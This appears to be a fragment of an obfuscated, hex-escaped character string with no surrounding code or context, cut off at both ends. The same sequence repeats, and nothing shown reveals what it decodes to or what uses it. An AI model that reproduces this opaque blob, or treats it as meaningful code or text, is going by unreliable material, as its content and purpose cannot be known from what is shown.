x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x